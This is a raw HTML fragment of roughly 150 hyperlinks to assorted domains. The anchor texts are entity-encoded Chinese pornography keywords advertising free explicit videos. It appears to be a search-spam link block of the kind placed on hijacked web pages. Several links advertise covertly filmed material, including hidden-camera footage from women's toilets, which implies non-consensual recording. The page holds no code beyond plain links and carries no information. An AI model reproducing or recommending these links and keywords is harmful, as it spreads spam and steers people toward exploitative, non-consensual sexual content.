<a href="http://fzhsgolf.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://zaihuiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;</a>|
<a href="http://gzqbw.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x514D;&#x8D39;a&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F8E;&#x4EBA;j</a>|
<a href="http://xmlfp.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinayihui.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://tianhe360.com" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shangbiaoqu.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://xinfangwei.com" target="_blank">99&#x7231;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://guiyangw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://shengzhiji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://kdhlj.com" target="_blank">&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idc010.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengduosu.com" target="_blank">&#x4E9A;&#x6D32;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyxcpx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6021;&#x7EA2;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://km3a.com" target="_blank">&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjzhl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://axxpp.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA; &#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://jh-tools.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://afwzdq.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://bcasec.com" target="_blank">&#x8272;&#x599E;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://infozj.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xieyifeng.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://diaoyutaihotel.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E0B;&#x8F7D;</a>|
<a href="http://qiumuru.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VR&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haohaiyulong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;2021</a>|
<a href="http://hua-kang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xcxgj.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gua-kao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://huinongt.com" target="_blank">&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://r6098.com" target="_blank">&#x6DF1;&#x591C;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://habyz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AD9;</a>|
<a href="http://yimaba4.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whtatami.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn9118.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ad754.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajwzs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlzsyxgs.com" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x7684;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://txhzy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://nfr5.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjkdv.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x76F4;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://bjjinyang.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ynyqqc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;.&#x4E00;&#x533A;.&#x4E8C;&#x533A;</a>|
<a href="http://972528.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://92lyq.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytianhua.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://eadoor.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://haotianzhai.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://plzfw.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuonuobank.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttycx.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x5929;&#x5929;</a>|
<a href="http://pkzin.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changchun365.com" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cn-anta.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjtfzs.com" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://tj-tongsheng.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://itieniu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://ehuite.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vweibo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://25sh.com" target="_blank">&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hh1988.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x6DEB;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csqzsh.com" target="_blank">2048&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nanxingbaojianpin.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://eizhong.com" target="_blank">7777&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://bciug.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shjiexuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chezhiba.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lanzhouchedai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcipa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hbqysn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://focus2008.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://20wffg.com" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgyb.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tai09.com" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jiudianjipiao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qbtou.com" target="_blank">99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jia-xiao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zjmjx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pxflw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haishenhui.com" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xzysp.com" target="_blank">&#x9752;&#x9752;&#x6210;&#x7EBF;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x556A;</a>|
<a href="http://zzgcmj.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shiliaochina.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hipihilife.com" target="_blank">&#x4E71;&#x8272;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxqhgy.com" target="_blank">&#x56FD;&#x4EA7;&#x5B69;cao&#x5927;&#x4EBA;xxxx</a>|
<a href="http://gouxiezi.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bxqkl.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bodazulin.com" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://plxhq.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://yiwanliang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zgjrb.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxfxy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbzhongkai.com" target="_blank">&#x65E5;&#x672C;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hbtks.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenglinqing.com" target="_blank">&#x8272;&#x4E00;&#x4E71;&#x4E00;&#x60C5;&#x4E00;&#x533A;91av</a>|
<a href="http://sdsxsw.com" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://liuxue110.com" target="_blank">&#x6C61;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsusoa.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmyyt.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://myhors.com" target="_blank">&#x65E5;&#x672C;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sywzmy.com" target="_blank">182.tv&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://5ifp.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i0427.com" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://chengshixinxi.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://mdjauto.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://yshsw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://txcfw.com" target="_blank">&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjshunxing.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://4daye.com" target="_blank">999&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hscmjj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gs55555.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chenyg.com" target="_blank">&#x56FD;&#x4EA7;91&#x5BFC;&#x822A;</a>|
<a href="http://njyonghong.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbebh120.com" target="_blank">&#x5A77;&#x5A77;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywsjs.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hongfengguijiao.com" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongxitang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daihuier.com" target="_blank">&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jz-motor.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://cqsty.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://031164.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://caomeituan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mofanke.com" target="_blank">&#x56FD;&#x4EA7;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huilongshan.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gnxcw.com" target="_blank">&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bjposbl.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://wsesc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shangxiaozhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x9999;&#x8549;&#x5728;</a>|
<a href="http://xinchengds.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxlsjy.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7F51;&#x6B32;&#x8272;</a>|
<a href="http://huiyanchuangye.com" target="_blank">&#x65E5;&#x672C;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ftz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ncizt.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdiluolan.com" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xdchs.com" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pjcjda.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x7FA4;&#x4EA4;&#x53CC;&#x98DE;&#x89C6;&#x9891;</a>|
<a href="http://1f1y.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gd-diamond.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://dingsheng6.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://jsusoa.com" target="_blank">&#x88AB;&#x516C;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x7684;&#x5E74;&#x8F7B;&#x4EBA;&#x59BB;</a>|
<a href="http://qinsw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://zhuhongjun.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://414q.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
